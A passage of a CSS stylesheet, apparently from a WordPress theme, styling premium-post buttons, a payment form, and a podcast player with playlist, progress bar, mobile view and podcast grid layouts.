margin-left: 5px;
}
.pc-premium-post.btn,
.pencipw-hd-btn .pc-premium-post {
padding: 2px 5px;
background-color: var(--pcaccent-cl);
color: var(--pcbg-cl);
margin: 0 5px 0 0;
}
body.rtl .pc-premium-post.btn,
body.rtl .pencipw-hd-btn .pc-premium-post {
margin: 0 0 0 5px;
}
.pencipw-hd-text .pc-premium-post.btn {
padding: 0;
background-color: transparent;
color: inherit;
}
.bsui .modal-content,
.bsui .getpaid-payment-form-element .form-control {
border-radius: 0;
}
.bsui .getpaid-payment-form-element .form-control:focus {
box-shadow: unset;
outline: 0;
}
.pencipw_leftbox span {
display: inline-block;
}
.pencipw_leftbox span strong {
display: block;
}
.pencipw_rightbox {
margin: 30px 0 0;
}.penci-podcast-series-info .pcpd-featured-thumb {
margin: 0 0 20px;
}
.penci-podcast-series-info h1 {
margin: 0 0 10px;
font-size: 22px;
}
.penci-podcast-series-info .penci-category-description {
margin-bottom: 15px;
}
.penci-podcast-series-meta {
font-size: 12px;
color: var(--pcmeta-cl);
}
.pencipdc_media_option {
margin-top: 10px
}
.pencipdc_media_option ul {
font-size: 12px;
padding: 6px 0;
list-style-type: none
}
.pencipdc_media_option li {
margin-bottom: 0
}
.pencipdc_media_option li a, .pencipdc_option_container .pencipdc_sharelist_podcast a {
color: var(--pcmeta-cl);
font-weight: 400;
padding: 6px 20px;
display: block;
line-height: 22px
}
.pencipdc_media_option .pencipdc_sharelist_podcast a:hover, .pencipdc_media_option li:hover > :not(.active), .pencipdc_media_option li > .active, .pencipdc_option_container .pencipdc_sharelist_podcast a:hover {
background: #f6f6f6;
color: var(--pcmeta-cl);
}
.pencipdc_media_option li:last-child {
margin: 0
}
.pencipdc_media_option .pencipdc_meta_share {
position: unset
}
.pencipdc_media_option .pencipdc_meta_share .pencipdc_sharelist_podcast, .pencipdc_media_option .pencipdc_moreoption, .pencipdc_option_container .pencipdc_meta_share .pencipdc_sharelist_podcast {
padding: 6px 0;
margin: 0;
list-style: none;
position: absolute;
background: #fff;
box-shadow: 0 4px 14px rgba(0, 0, 0, .14);
min-width: 150px;
display: none;
z-index: 1041;
top: 100%
}
.pencipdc_media_option .pencipdc_moreoption .add_to_queue .loader {
position: relative;
margin-left: 0;
margin-top: 0;
left: auto;
top: 0;
}
.pencipdc_media_option .pencipdc_moreoption li .add_to_queue span:not(:last-of-type), .pencipdc_media_option .pencipdc_moreoption li a > .fa, .pencipdc_option_container .follow-wrapper a > .fa, .pencipdc_option_container .pencipdc_sharelist_podcast a > .fa {
margin-right: 6px;
font-size: 12px;
width: 12px;
height: 12px;
line-height: 12px
}
.pencipdc_media_option .pencipdc_media_button.more.active ~ .pencipdc_moreoption, .pencipdc_media_option .pencipdc_meta_share.active .pencipdc_sharelist_podcast, .pencipdc_option_container .pencipdc_meta_share.active .pencipdc_sharelist_podcast {
display: block
}
.pencipdc_media_option .pencipdc_media_button {
text-align: center;
display: inline-block;
font-size: 12px;
height: 25px;
line-height: 23px;
border: 1px solid;
border-radius: 5px;
transition: 0.3s all ease-in-out;
}
.pencipdc_media_option .pencipdc_media_button:hover {
background-color: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
color: #fff;
}
.pencipdc_media_option .pencipdc_media_button.play, .pencipdc_media_option .pencipdc_media_button.subscribe {
padding: 0 15px
}
.pencipdc_media_option .pencipdc_media_button.add_to_queue, .pencipdc_media_option .pencipdc_media_button.more {
margin-left: 10px;
width: 26px;
border-color: var(--pcborder-cl);
}
body.rtl .pencipdc_media_option .pencipdc_media_button.add_to_queue, body.rtl .pencipdc_media_option .pencipdc_media_button.more {
margin-left: 0;
margin-right: 10px;
}
.pencipdc_media_option .pencipdc_media_button.add_to_queue:not(.success) {
color: var(--pcmeta-cl);
}
.add_to_queue {
position: relative;
}
.add_to_queue .loader {
position: absolute;
top: 50%;
left: 50%;
margin-top: -5px;
margin-left: -6px;
width: 10px;
height: 10px;
}
.add_to_queue .loader:before {
opacity: 1;
transition: opacity .2s ease;
content: "";
display: inline-block;
border: 1px solid #bbb;
border-top-color: rgb(187, 187, 187);
border-left-color: rgb(187, 187, 187);
border-left-color: #000;
border-top-color: #000;
border-radius: 50%;
vertical-align: middle;
width: 10px;
height: 10px;
animation: penci-menu-rotate .35s infinite linear;
position: absolute;
top: 0;
left: 0;
}
.add_to_queue .loader, .add_to_queue .success, .add_to_queue.loading .initial, .add_to_queue.success .initial, .add_to_queue.success .loader, .pencipdc_media_button.play .loader, .pencipdc_media_button.play.loading .initial {
display: none
}
.add_to_queue .initial, .add_to_queue.loading .loader, .add_to_queue.success .success, .pencipdc_media_button.play .initial, .pencipdc_media_button.play.loading .loader {
display: inline-block
}
.pencipdc_media_option .pencipdc_media_button.play span:not(:last-of-type) {
width: auto;
padding-right: 5px
}
body.rtl .pencipdc_media_option .pencipdc_media_button.play span:not(:last-of-type) {
padding-left: 5px;
padding-right: 0;
}
.pencipdc_media_option.single_episode .pencipdc_episode_length:before {
content: '\2022';
margin: 0 5px
}
.single-post .pencipdc_singlepage .pencipdc_media_option {
margin-bottom: 30px
}
.single-post .pencipdc_singlepage .pencipdc_media_button {
font-size: 14px;
height: 34px;
line-height: 32px
}
.single-post .pencipdc_singlepage .pencipdc_media_button.play {
padding: 0 20px
}
.single-post .pencipdc_singlepage .pencipdc_media_button.add_to_queue {
width: 34px;
margin-left: 10px
}
body.rtl .single-post .pencipdc_singlepage .pencipdc_media_button.add_to_queue {
margin-left: 0;
margin-right: 10px;
}
@media only screen and (max-width: 480px) {
.single-post .pencipdc_singlepage .pencipdc_media_option {
margin-bottom: 20px
}
}
.pencipdc_media_button.more.episode {
position: absolute;
right: 0;
top: 0;
border: unset
}
.pencipdc_media_option.episode .play, .pencipdc_postblock_podcast_4 .pencipdc_media_option .play {
padding: 0;
width: 26px
}
.pencipdc_media_option.episode .pencipdc_media_button.play span, .pencipdc_postblock_podcast_4 .pencipdc_media_option .pencipdc_media_button.play span {
padding: 0
}
.pencipdc_media_option.episode .pencipdc_media_button.play span.initial, .pencipdc_postblock_podcast_4 .pencipdc_media_option .pencipdc_media_button.play span.initial {
padding: 0 0 0 3px
}
.pencipdc_media_option.overlay {
z-index: 2;
position: absolute;
bottom: 0;
left: 0;
right: 0;
background: rgba(0, 0, 0, .25);
overflow: hidden;
width: 100%;
height: 100%;
transition: .5s ease
}
.pencipdc_media_option.overlay .pencipdc_media_button {
color: #fff;
position: absolute;
top: 50%;
left: 50%;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
text-align: center;
border-radius: 50%;
}
.pencipdc_global_player .pencipdc_postblock_episode_list .pencipdc_postsmall .pencipdc_post_meta {
padding-left: 37px
}
.pencipdc_global_player .pencipdc_postblock_episode_list .pencipdc_postsmall .pencipdc_post_title {
margin: auto;
padding: 0 37px
}
.pencipdc_postblock_episode_list .pencipdc_pl_xs_4 .pencipdc_postblock_content:before {
content: unset
}
.pencipdc_viewport.pencipdc_has_player {
padding-bottom: 80px
}
.pencipdc_playlist {
display: none
}
.pencipdc_podcast.pencipdc_dock_player {
width: 100%;
z-index: 99;
position: fixed;
bottom: 0;
display: none
}
.pencipdc_podcast.pencipdc_dock_player.show {
display: block;
}
@media only screen and (max-width: 960px) {
.pencipdc_podcast.pencipdc_dock_player {
z-index: 999999;
}
}
.pencipdc_player_inner {
background-color: #fff;
display: flex;
flex-direction: column;
height: auto;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
box-shadow: 0 4px 14px rgba(0, 0, 0, .14)
}
.pencipdc_player_controls_wrap {
align-items: center;
display: flex;
flex-direction: row;
justify-content: space-between;
padding: 0;
height: 80px
}
.pencipdc_inner_content .pencipdc_player {
margin-bottom: 30px
}
.pencipdc_inner_content .pencipdc_player_controls_wrap {
padding: 20px 25px;
height: auto
}
@media only screen and (max-width: 480px) {
.pencipdc_inner_content .pencipdc_player_controls_wrap {
padding: 15px 20px
}
.pencipdc_inner_content .pencipdc_player {
margin-bottom: 20px
}
}
.pencipdc_main_content .pencipdc_player_inner {
border-radius: 5px;
box-shadow: none;
border: 1px solid var(--pcborder-cl);
}
.pencipdc_control_bar_left {
flex: 0 1 15%;
max-width: 15%
}
.pencipdc_main_content .pencipdc_control_bar_left {
flex: 0 0 auto;
max-width: unset
}
.pencipdc_control_bar_center {
flex: 0 1 70%;
max-width: 70%
}
.pencipdc_main_content .pencipdc_control_bar_center {
flex: 0 1 100%;
max-width: unset
}
.pencipdc_control_bar_right, .pencipdc_control_bar_toggle_player {
flex: 0 1 15%;
max-width: 15%;
display: flex;
flex-direction: row;
justify-content: flex-end
}
.pencipdc_control_bar_toggle_player {
justify-content: center
}
.pencipdc_main_content .pencipdc_control_bar_toggle_player {
display: none
}
.pencipdc_player_control {
display: flex;
flex-flow: row nowrap;
justify-content: center
}
.pencipdc_player_inner .pencipdc_player_control a .fa {
width: 32px;
height: 32px;
}
.pencipdc_player_inner .pencipdc_player_control a.disabled {
cursor: auto;
}
.pencipdc_player_inner .pencipdc_player_control a.pencipdc_player_control__previous .fa,
.pencipdc_player_inner .pencipdc_player_control a.pencipdc_player_control__next .fa {
font-size: 18px;
}
.pencipdc_player_inner .pencipdc_player_control__playlist a .fa {
font-size: 13px;
}
.pencipdc_control_bar_toggle_player .pencipdc_player_control__toggle_player, .pencipdc_control_bar_toggle_player .pencipdc_player_control__toggle_player .fa, .pencipdc_player_control [class*=pencipdc_player_control__] .fa {
line-height: 30px;
text-align: center
}
.pencipdc_player_control .pencipdc_player_control__pause .fa, .pencipdc_player_control .pencipdc_player_control__play .fa {
border: 1px solid;
border-color: inherit;
border-radius: 32px
}
.pencipdc_control_bar_toggle_player .pencipdc_player_control__toggle_player {
font-size: 20px
}
.pencipdc_player_current_item {
display: flex;
flex-direction: row;
justify-content: flex-start;
align-items: center;
position: relative;
transform: translateX(0);
transition: transform .25s cubic-bezier(.3, 0, 0, 1)
}
.pencipdc_player_current_item__cover {
width: 56px;
height: 56px;
position: relative;
flex-shrink: 0;
overflow: hidden;
display: none
}
.pencipdc_player_current_item__cover img {
width: 56px;
height: 56px;
object-fit: cover
}
.pencipdc_player_current_item__content {
display: flex;
flex-direction: column;
justify-content: center;
margin: 0 20px;
width: 100%
}
.pencipdc_main_content .pencipdc_player_current_item__content {
margin-right: 10px
}
.pencipdc_player_current_item__content,
.pencipdc_player_current_item__title {
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-align: left;
}
.pencipdc_player_current_item__title span a {
color: var(--pcheading-cl);
font-family: var(--pchead-font);
font-size: 14px;
font-weight: var(--pchead-wei);
}
.pencipdc_main_content .pencipdc_player_current_item__cover, .pencipdc_main_content .pencipdc_player_current_item__title {
display: none
}
.pencipdc_player_bar {
display: flex;
flex-direction: row;
justify-content: space-between;
align-items: center
}
.pencipdc_main_content .pencipdc_player_controls_wrap .pencipdc_player_bar {
display: flex
}
.pencipdc_player_bar.volume {
max-width: 136px
}
.pencipdc_progress_bar, .pencipdc_volume_bar_wrapper {
height: 12px;
position: relative;
width: 100%
}
.pencipdc_progress_bar {
margin: 0 12px
}
.pencipdc_player_bar__current_time, .pencipdc_player_bar__duration {
font-size: 11px;
font-weight: 400;
line-height: 16px;
letter-spacing: normal;
text-transform: none;
text-align: center;
display: flex;
justify-content: center;
opacity: .6;
}
.pencipdc_progress_bar__seek, .pencipdc_volume_bar {
background-color: #c7c8cd;
border-radius: 2px;
display: flex;
height: 4px;
width: 100%;
position: absolute;
top: 50%;
transform: translateY(-50%)
}
.pencipdc_progress_bar__play, .pencipdc_volume_bar__value {
background-color: var(--pcaccent-cl);
position: relative;
border-radius: 2px
}
.pencipdc_progress_bar__ball {
position: absolute;
width: 1px;
height: 1px;
opacity: 1;
top: 50%;
left: auto;
right: 0;
z-index: 3;
content: ' ';
display: block;
transition: left 20ms ease;
cursor: pointer;
outline: 0
}
.pencipdc_progress_bar__ball:before {
display: block;
content: ' ';
margin-top: -6px;
margin-left: -6px;
transition: width .3s ease, height .3s ease, margin .3s ease;
background-color: #fff;
border: 0;
border-radius: 50%;
width: 12px;
height: 12px;
z-index: 100;
box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .6);
opacity: 0
}
.pencipdc_progress_bar__ball:focus:before, [class*=pencipdc_progress_bar__]:hover .pencipdc_progress_bar__ball:before, [class*=pencipdc_volume_bar]:hover .pencipdc_progress_bar__ball:before {
opacity: 1
}
.pencipdc_player_control__playlist {
background-color: var(--pcbg-cl);;
z-index: -1;
position: absolute;
bottom: 80px;
right: 0;
width: 400px;
height: auto;
box-shadow: 0 4px 14px rgba(0, 0, 0, .14);
visibility: hidden;
opacity: 0;
transition: visibility 0s linear .3s, opacity .3s;
padding: 20px 30px
}
body.rtl .pencipdc_player_control__playlist {
right: auto;
left: 0;
}
.pencipdc_player_control__playlist.show {
visibility: visible;
opacity: 1;
transition: visibility 0s linear 0s, opacity .3s
}
.pencipdc_player_control__playlist .pencipdc_player_control__close_player {
top: 50%;
right: 0;
left: auto;
width: auto;
min-width: 0;
height: 55px;
line-height: 40px;
display: inline-block;
bottom: 0;
transform: translateY(-50%);
}
body.rtl .pencipdc_player_control__playlist .pencipdc_player_control__close_player {
right: auto;
left: 0;
}
.pencipdc_player_control .pencipdc_player_control__playlist .pencipdc_player_control__close_player .fa {
font-size: 16px;
width: auto;
height: auto;
line-height: 40px;
}
.pencipdc_player_control .pencipdc_player_control__playlist .pencipdc_player_control__playlist_inner {
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
max-height: 50vh;
width: 100%;
height: auto;
overflow-y: scroll;
padding: 0;
margin: 0
}
.pencipdc_player_control__playlist .pencipdc_block_heading {
border-bottom: 2px solid var(--pcborder-cl);
margin: 0 0 30px;
padding: 0 0 15px;
position: relative;
}
.pencipdc_player_control__playlist .pencipdc_block_heading span {
padding: 0;
font-size: 16px;
}
.pencipdc_player_control__playlist_inner .pencipdc_playlist_item, .pencipdc_player_control__playlist_inner > li > div {
display: flex;
flex-direction: row;
justify-content: flex-start;
align-items: center;
position: relative;
transform: translateX(0);
transition: transform .25s cubic-bezier(.3, 0, 0, 1);
width: 100%
}
.pencipdc_player_control__playlist_inner > li > div {
flex-direction: row-reverse;
text-overflow: ellipsis;
overflow: hidden;
text-align: center;
margin-bottom: 14px
}
.pencipdc_player_control__playlist_inner > li:last-child div {
margin-bottom: 0
}
.pencipdc_player_control__playlist_inner .item-cover {
width: 60px;
height: 60px;
overflow: hidden;
position: relative;
flex-shrink: 0
}
.pencipdc_player_control__playlist_inner .item-cover, .pencipdc_player_control__playlist_inner .pencipdc_playlist_item_remove {
align-self: start
}
.pencipdc_player_control__playlist_inner .item-title_wrapper {
display: flex;
flex-direction: column;
justify-content: flex-start;
text-align: left;
margin: 0 14px;
width: auto
}
.pencipdc_playlist_item_remove {
display: block !important;
width: 40px;
height: 50px;
line-height: 50px
}
.pencipdc_playlist_item_remove {
font-size: 10px
}
.pencipdc_playlist_item .fa.fa-lock {
display: none
}
li.pencipdc_playlist_current .pencipdc_playlist_item_remove .penciicon-close-button:before {
content: '\f028';
font-family: "FontAwesome";
font-size: 13px;
}
.pencipdc_player_control__playlist_inner::-webkit-scrollbar {
display: none
}
.pencipdc_player_control__playlist_inner {
-ms-overflow-style: none;
scrollbar-width: none
}
.pencipdc_control_bar_center .pencipdc_player_current_item__title span i.fa.fa-lock {
margin-right: 10px
}
.pencipdc_player_control__repeat_off,
.pencipdc_player_control__shuffle_off,
.pencipdc_dock_player .pencipdc_player_control a {
color: var(--pcheading-cl);
}
.pencipdc_dock_player .pencipdc_player_control a.pencipdc_player_control__repeat,
.pencipdc_dock_player .pencipdc_player_control a.pencipdc_player_control__shuffle {
color: var(--pcaccent-cl);
}
.pencipdc_dock_player .pencipdc_player_control a:hover {
color: var(--pcaccent-cl)
}
.pencipdc_player_inner .pencipdc_control_bar_left .pencipdc_player_control .fa {
width: 36px;
height: 36px;
line-height: 34px
}
.pencipdc_player_inner .pencipdc_control_bar_left .pencipdc_player_control__pause .fa, .pencipdc_player_inner .pencipdc_control_bar_left .pencipdc_player_control__play .fa {
font-size: 16px;
margin: 0 10px
}
.pencipdc_control_bar_left .pencipdc_player_control__play .fa {
border-color: #e0e0e0
}
.pencipdc_mobile_player_wrapper {
background: var(--pcbg-cl);
display: flex;
flex-flow: column;
position: fixed;
height: 100%;
width: 100%;
padding: 0;
top: 0;
left: 0;
z-index: 999999;
-webkit-transform: translateY(100%);
transform: translateY(100%);
transition: opacity .2s .25s, max-height .2s, -webkit-transform .3s;
transition: transform .3s, opacity .2s .25s, max-height .2s;
transition: transform .3s, opacity .2s .25s, max-height .2s, -webkit-transform .3s;
transition-timing-function: cubic-bezier(.1, 0, .3, 1)
}
.pencipdc_player_control__close_player {
position: absolute;
top: 0;
right: 0;
float: none;
border: none;
height: 72px;
line-height: 72px;
text-align: center;
display: inline-block;
vertical-align: middle;
width: auto;
flex-grow: 1;
min-width: 42px;
color: inherit;
cursor: pointer
}
.pencipdc_player_control__close_player .fa-angle-down {
font-size: 20px
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item_cover_container {
flex: 0 1 auto;
width: 100%;
padding: 22px 22px 0 22px;
margin: 30px auto 20px auto
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__cover {
margin: auto;
width: 35vh;
height: 35vh
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__cover img {
width: 100%;
height: 100%;
object-fit: cover;
top: 0;
left: 0;
max-width: 100%
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__title_wrapper .pencipdc_player_current_item__title {
text-overflow: ellipsis;
overflow: hidden;
flex: 0 1 auto
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__title_wrapper {
margin-bottom: 10px
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__title {
padding: 0 24px;
text-align: center
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist {
flex: 1 1 auto;
overflow-y: scroll;
display: flex
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist_inner {
display: flex;
flex-direction: column;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
width: 100%;
padding: 0;
margin: 0
}
.pencipdc_mobile_player_wrapper li {
margin: 0 5px;
padding: 5px 5px 6px 12px
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist_inner .pencipdc_playlist_item, .pencipdc_mobile_player_wrapper .pencipdc_playlist_inner > li > div {
display: flex;
flex-direction: row;
justify-content: flex-start;
align-items: center;
position: relative;
transform: translateX(0);
transition: transform .25s cubic-bezier(.3, 0, 0, 1);
width: 100%
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist_inner > li > div {
flex-direction: row-reverse;
text-overflow: ellipsis;
overflow: hidden;
text-align: center
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist_item_remove {
opacity: 1
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist_inner .item-cover {
width: 50px;
height: 50px;
position: relative;
flex-shrink: 0
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist_inner .item-title_wrapper {
display: flex;
flex-direction: column;
justify-content: flex-start;
text-align: left;
margin: 0 14px;
width: auto
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__title span i.fa.fa-lock {
margin-right: 10px
}
.pencipdc_mobile_player_wrapper .pencipdc_player_bar {
margin-bottom: 20px;
padding: 0 20px
}
.pencipdc_mobile_player_wrapper .pencipdc_player_control {
flex: 0 1 auto;
margin: 10px auto;
display: block
}
.pencipdc_mobile_player_wrapper .pencipdc_player_control [class*=pencipdc_player_control__]:not(.pencipdc_player_control__playlist),
.pencipdc_mobile_player_wrapper .pencipdc_player_control [class*=pencipdc_player_control__]:not(.pencipdc_player_control__playlist) .fa {
width: 36px;
height: 36px;
line-height: 34px;
font-size: 18px;
}
.pencipdc_mobile_player_wrapper .pencipdc_player_control a {
height: 62px;
text-align: center;
display: inline-block;
vertical-align: middle;
width: auto;
flex-grow: 1;
min-width: 30px;
cursor: pointer
}
.pencipdc_mobile_player_wrapper .pencipdc_player_control [class*=pencipdc_player_control__] .fa {
line-height: 42px;
text-align: center
}
@media only screen and (min-width: 767px) {
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__cover {
margin: auto;
width: 20vh;
height: 20vh
}
}
.pencipdc_control_bar_right, .pencipdc_no_solution, .pencipdc_player_control__mute, .pencipdc_player_control__next, .pencipdc_player_control__pause, .pencipdc_player_control__previous, .pencipdc_player_control__repeat_off, .pencipdc_player_control__shuffle_off, .pencipdc_player_control__stop, .pencipdc_player_controls_wrap .pencipdc_player_bar, .pencipdc_playlist {
display: none
}
body.rtl .pencipdc_player_control__next i:before {
content: "\f048";
}
body.rtl .pencipdc_player_control__previous i:before {
content: "\f051";
}
@media only screen and (min-width: 960px) {
.pencipdc_control_bar_left {
flex-basis: 10%;
max-width: 10%
}
.pencipdc_control_bar_center {
flex-basis: 90%;
max-width: 90%
}
.pencipdc_dock_player .pencipdc_control_bar_left {
flex-basis: 30%;
max-width: 30%
}
.pencipdc_dock_player .pencipdc_control_bar_center {
flex-basis: 40%;
max-width: 40%
}
.pencipdc_dock_player .pencipdc_control_bar_right, .pencipdc_dock_player .pencipdc_control_bar_toggle_player {
flex-basis: 30%;
max-width: 30%
}
.pencipdc_control_bar_toggle_player {
display: none
}
.pencipdc_dock_player .pencipdc_player_controls_wrap {
padding: 0 25px
}
.pencipdc_player_controls_wrap .pencipdc_player_bar, .pencipdc_dock_player .pencipdc_control_bar_right {
display: flex
}
.pencipdc_dock_player .pencipdc_player_control {
justify-content: flex-start
}
.pencipdc_dock_player .pencipdc_player_control.last {
flex-basis: 80%;
flex-direction: row;
justify-content: flex-end
}
.pencipdc_dock_player .pencipdc_player_bar.volume {
flex-basis: 20%
}
.pencipdc_dock_player .pencipdc_player_control__next, .pencipdc_dock_player .pencipdc_player_control__previous, .pencipdc_dock_player .pencipdc_player_control__stop {
display: inline
}
.pencipdc_player_current_item__title {
text-align: center
}
.pencipdc_playlist_item_remove {
opacity: 0;
transition: .3s
}
.pencipdc_player_control__playlist_inner li:hover .pencipdc_playlist_item_remove, li.pencipdc_playlist_current .pencipdc_playlist_item_remove {
opacity: 1
}
}
@media only screen and (min-width: 960px) {
.pencipdc_player_current_item__cover {
display: inline-block
}
.pencipdc_sidecontent .pencipdc_podcast.pencipdc_dock_player {
z-index: 3
}
.pencipdc_sidecontent .pencipdc_dock_player_inner {
margin-left: 340px;
box-shadow: none
}
}
@media only screen and (min-width: 960px) {
.pencipdc_boxed .pencipdc_dock_player .pencipdc_player_inner {
box-shadow: none
}
.pencipdc_boxed .pencipdc_dock_player_inner {
max-width: 1230px;
margin: 0 auto;
position: relative
}
.pencipdc_boxed .pencipdc_dock_player_inner .pencipdc_player_inner:before {
content: '';
width: 100%;
height: 7px;
position: absolute;
bottom: 100%;
left: 0;
background: -moz-linear-gradient(bottom, rgba(0, 0, 0, .05) 0, rgba(0, 0, 0, 0) 100%);
background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .05) 0, rgba(0, 0, 0, 0) 100%);
background: linear-gradient(to top, rgba(0, 0, 0, .05) 0, rgba(0, 0, 0, 0) 100%)
}
}
.pencipdc-splaylist .content-list-right.content-list-center {
position: relative;
overflow: visible !important;
justify-content: space-between !important;
align-items: center !important;
display: flex !important;
}
.pencipdc-splaylist .content-list-right.content-list-center .pencipdc_media_option {
margin-top: 0;
}
.pencipdc-splaylist .pencipdc_block_container.penci-grid .thumbnail {
width: 90px !important;
}
.pencipdc-splaylist .thumbnail .pencipdc_media_option {
margin: 0;
}
.pencipdc-splaylist .pencipdc-splaylist-top.img-top {
display: block;
}
.pencipdc-splaylist .pencipdc-splaylist-top.img-top .pcpd-splaylist-thumb {
margin: 0 0 15px;
}
.pencipdc-categories-wrapper,
.pencipdc-item-wrapper {
position: relative;
display: flex;
flex-wrap: wrap;
flex-direction: row;
margin-left: -15px;
margin-right: -15px;
}
.pencipdc-categories-wrapper .pencipdc-categories-item,
.pencipdc-item-wrapper .pencipdc-item {
float: left;
width: calc(100% / 2);
padding-left: 15px;
padding-right: 15px;
margin-bottom: 30px;
}
.pencipdc-item-wrapper.col-3 .pencipdc-item,
.pencipdc-categories-wrapper.col-3 .pencipdc-categories-item {
width: calc(100% / 3);
}
.pencipdc-item-wrapper.col-4 .pencipdc-item,
.pencipdc-categories-wrapper.col-4 .pencipdc-categories-item {
width: calc(100% / 4);
}
.pencipdc-item-wrapper.col-5 .pencipdc-item,
.pencipdc-categories-wrapper.col-5 .pencipdc-categories-item {
width: calc(100% / 5);
}
@media only screen and (max-width: 767px) {
.pencipdc-item-wrapper.col-3 .pencipdc-item,
.pencipdc-categories-wrapper .pencipdc-categories-item,
.pencipdc-categories-wrapper.mobile-col-2 .pencipdc-categories-item {
width: calc(100% / 2);
}
.pencipdc-item-wrapper.mobile-col-3 .pencipdc-item,
.pencipdc-categories-wrapper.mobile-col-3 .pencipdc-categories-item {
width: calc(100% / 3);
}
.pencipdc-item-wrapper.mobile-col-4 .pencipdc-item,
.pencipdc-categories-wrapper.mobile-col-4 .pencipdc-categories-item {
width: calc(100% / 4);
}
.pencipdc-item-wrapper.mobile-col-1 .pencipdc-item,
.pencipdc-categories-wrapper.mobile-col-1 .pencipdc-categories-item {
width: 100%;
}
}
@media only screen and (min-width: 768px) and (max-width: 1169px) {
.pencipdc-item-wrapper.tablet-col-2 .pencipdc-item,
.pencipdc-categories-wrapper.tablet-col-2 .pencipdc-categories-item {
width: calc(100% / 2);
}
.pencipdc-item-wrapper .pencipdc-item,
.pencipdc-item-wrapper.tablet-col-3 .pencipdc-item,
.pencipdc-categories-wrapper .pencipdc-categories-item,
.pencipdc-categories-wrapper.tablet-col-3 .pencipdc-categories-item {
width: calc(100% / 3);
}
.pencipdc-item-wrapper.tablet-col-4 .pencipdc-item,
.pencipdc-categories-wrapper.tablet-col-4 .pencipdc-categories-item {
width: calc(100% / 4);
}
.pencipdc-item-wrapper.tablet-col-1 .pencipdc-item,
.pencipdc-categories-wrapper.tablet-col-1 .pencipdc-categories-item {
width: 100%;
}
}
.pencipdc-item .pencipdc-title {
margin-bottom: 10px;
font-size: 21px;
}
.pencipdc-item .pencipdc-title a {
color: var(--pcheading-cl);
}
.pencipdc-item .pencipdc-title a:hover {
color: var(--pcaccent-cl);
}
.pencipdc-item .pencipdc-meta-desc {
margin-top: 10px;
}
.pencipdc-item .pencipdc-meta {
color: var(--pcmeta-cl);
font-size: 12px;
margin: 0;
}
.pencipdc-item .pencipdc-thumb {
margin-bottom: 15px;
}
.left-thumb .pencipdc-item {
display: flex;
}
.left-thumb .pencipdc-item .pencipdc-thumb {
flex: 0 0 110px;
margin-right: 20px;
height: auto;
}
@media only screen and (max-width: 767px) {
.left-thumb .pencipdc-item {
display: block;
}
}
body.rtl .left-thumb .pencipdc-item .pencipdc-thumb {
margin-right: 0;
margin-left: 20px;
}
.left-thumb .pencipdc-item .pencipdc-title {
font-size: 16px;
}
.left-thumb .pencipdc-item .pencipdc-meta-desc,
.left-thumb .pencipdc-item .pencipdc-meta-desc p {
font-size: 14px;
}
.penci_podcast_post_option {
margin-top: 25px;
}
.penci_podcast_post_option .follow-wrapper a {
display: inline-block;
padding: 0 15px;
line-height: 30px;
font-size: 12px;
font-weight: bold;
color: var(--pcheading-cl);
border: 1px solid var(--pcborder-cl);
vertical-align: middle;
transition: all 0.3s ease-in-out;
}
.penci_podcast_post_option .follow-wrapper a i {
margin-right: 5px;
}
body.rtl .penci_podcast_post_option .follow-wrapper a i {
margin-right: 0;
margin-left: 5px;
}
.penci_podcast_post_option .follow-wrapper a:hover {
color: #fff;
border-color: var(--pcaccent-cl);
background-color: var(--pcaccent-cl);
}
.pencipdc_media_option.single_episode {
margin: 0 0 30px;
}
.pencipdc_media_option.single_episode a,
.pencipdc_media_option.single_episode a:hover {
text-decoration: none;
}
.pencipdc_media_option.single_episode .pencipdc_media_button {
height: 35px;
line-height: 35px;
vertical-align: top;
}
.pencipdc_media_option.single_episode .pencipdc_media_button.add_to_queue {
width: 35px;
}
.pencipdc_media_option .pcpdc_added_queue {
margin-left: 10px;
}
body.rtl .pencipdc_media_option .pcpdc_added_queue {
margin-right: 10px;
margin-left: 0;
}
.pencipdc-item .pencipdc_media_option {
position: relative;
}
.pencipdc_playlist_inner .item-song.pencipdc_post_title a,
.pencipdc_player_control__playlist_inner .item-song.pencipdc_post_title {
font-size: 14px;
font-weight: bold;
color: var(--pcheading-cl);
margin: 0 0 5px;
}
.pencipdc_mobile_player_wrapper a:hover,
.pencipdc_playlist_inner .item-song.pencipdc_post_title a:hover {
color: var(--pcaccent-cl);
}
.pencipdc_playlist_inner .pencipdc_post_meta,
.pencipdc_player_control__playlist_inner .pencipdc_post_meta {
font-size: 12px;
color: var(--pcheading-cl);
opacity: .6;
}
.pencipdc-splaylist a:hover {
text-decoration: none !important;
}
.pencipdc-splaylist .pencipdc-splaylist-top {
display: flex;
margin-bottom: 15px;
}
.pencipdc-splaylist .pencipdc-splaylist-top .pcpd-splaylist-thumb {
flex: 0 0 120px;
margin-right: 15px;
}
body.rtl .pencipdc-splaylist .pencipdc-splaylist-top .pcpd-splaylist-thumb {
margin-right: 0;
margin-left: 15px;
}
.pencipdc-splaylist .pencipdc-splaylist-top h3 {
font-size: 16px;
line-height: 1.2;
}
.pencipdc-splaylist .pencipdc-splaylist-top .penci-podcast-series-meta {
margin: 0;
}
.pencipdc-splaylist .pencipdc-splaylist-top .penci_podcast_post_option {
margin: 10px 0 0;
}
.pencipdc-splaylist .penci-category-description {
font-size: 14px;
line-height: 1.6;
margin: 0;
}
